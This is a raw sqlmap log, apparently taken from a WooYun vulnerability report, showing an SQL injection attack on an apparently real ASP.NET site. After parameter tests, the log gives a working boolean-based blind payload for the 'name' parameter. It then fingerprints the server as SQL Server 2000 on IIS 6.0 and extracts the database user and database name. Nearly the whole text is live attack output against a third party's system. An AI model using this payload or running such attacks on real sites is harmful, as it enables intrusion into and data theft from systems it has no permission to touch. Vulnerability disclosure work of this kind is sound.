 [13:04:53] [WARNING] GET parameter 'style' is not injectable
[13:04:53] [INFO] testing if GET parameter 'sort' is dynamic
[13:04:53] [WARNING] GET parameter 'sort' does not appear dynamic
[13:04:54] [WARNING] heuristic (basic) test shows that GET parameter 'sort' migh
t not be injectable
[13:04:54] [INFO] testing for SQL injection on GET parameter 'sort'
[13:04:54] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:05:08] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[13:05:12] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[13:05:12] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[13:05:15] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[13:05:18] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[13:06:01] [WARNING] GET parameter 'sort' is not injectable
sqlmap identified the following injection points with a total of 253 HTTP(s) req
uests:
---
Place: GET
Parameter: name
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: name=12%' AND 1810=1810 AND '%'='&style=&sort=
---
[13:06:01] [INFO] testing Microsoft SQL Server
[13:06:02] [INFO] confirming Microsoft SQL Server
[13:06:03] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[13:06:03] [INFO] fetching current user
[13:06:03] [INFO] retrieving the length of query output
[13:06:03] [INFO] retrieved: 8
[13:06:29] [INFO] retrieved: web61247
current user:    'web61247'
[13:06:29] [INFO] fetching current database
[13:06:29] [INFO] retrieving the length of query output
[13:06:29] [INFO] retrieved: 14
[13:07:10] [INFO] retrieved: www_51piao_com
current database:    'www_51piao_com'
[13:07:10] [INFO] testing if current user is DBA
[13:07:10] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
current user is DBA:    False
www.wooyun.org